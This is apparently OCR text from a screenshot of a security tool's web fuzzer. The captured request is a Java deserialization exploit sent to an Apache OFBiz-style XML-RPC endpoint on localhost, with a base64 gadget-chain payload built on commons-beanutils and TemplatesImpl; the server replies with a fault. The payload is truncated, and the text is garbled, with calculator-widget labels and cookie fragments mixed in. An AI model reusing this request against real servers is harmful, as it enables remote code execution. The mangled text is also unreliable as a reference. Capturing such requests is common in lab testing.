 127.0.0.1 42146
CPU 29%
临时项目-本地模式
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
首页 History Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request
bytes / 490ms 美化 详情
1 POST /webtools/control/xmlrpc HTTP/1.1
2 Host: 127.0.0.1:8443
3 Content-Type: application/xml
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
(KHTML, like Gecko) Chrome/83.0.4103.116
5
6 <?xml version="1.0"?>
7 <methodCall>
8 <methodName>ProjectDiscovery</methodName>
9 <params>
10 <param>
11 <value>
12 <struct>
13 <member>
14 <name>test</name>
15 <value>
16 <serializable xmlns="http://ws.ap
extensions">
17 rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdH
l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91
c3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZW
LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGph
dmEvbGFuZy9TdHJpbmc7eHBzcgA/
b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmNvbXBhcmF0b3JzLkNvbX
BhcmFibGVDb21wYXJhdG9y+/
SZJbhusTcCAAB4cHQAEG91dHB1dFByb3BlcnRpZXN3BAAAAANzcgA6Y29tLnN1
bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdG
VzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldElu
ZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
远端地址:127.0.0.1:8443; 响应
时间:490ms; 总耗时:550ms; U
RL:https://127.0.0.1:8443/web
tool...
ESSIONID=7DE4124A04B5DE11B896
Secure; HttpOnly
Biz.Visitor=10304; Max-Age=31536000;
-Dec-2025 15:36:29 GMT; Path=/; Secure; HttpOnly
coding
ext/xml;charset=UTF-8
ec 2024 15:36:30 GMT
369
"1.0" encoding="UTF-8"?><methodResponse
//ws.apache.org/xmlrpc/namespaces/
ult><value><struct><member><name>faultCode</
>0</i4></value></
<name>faultString</name><value>Failed to read
. Please check logs for more information</
</struct></value></fault></methodResponse>